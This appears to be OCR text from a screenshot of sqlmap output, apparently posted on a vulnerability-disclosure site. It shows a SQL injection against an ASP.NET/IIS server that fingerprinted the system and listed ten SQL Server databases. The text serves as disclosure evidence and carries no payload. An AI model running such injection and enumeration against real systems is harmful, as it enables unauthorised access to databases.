 web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:52:52] [INFO] fetching database names
[14:52:52] [INFO] the SQL query used returns 10 entries
[14:52:52] [INFO] resumed: cmsbak
[14:52:52] [INFO] resumed: DataBase_CMS
[14:52:52] [INFO] resumed: master
[14:52:52] [INFO] resumed: MediaServer_LMS
[14:52:52] [INFO] resumed: model
[14:52:52] [INFO] resumed: msdb
[14:52:52] [INFO] resumed: ReportServer
[14:52:52] [INFO] resumed: ReportServerTempDB
[14:52:52] [INFO] resumed: standardDB_LMS
[14:52:52] [INFO] resumed: tempdb
available databases [10]:
[*] cmsbak
[*] DataBase_CMS
[*] master
[*] MediaServer_LMS
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] standardDB_LMS
[*] tempdb
[14:52:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org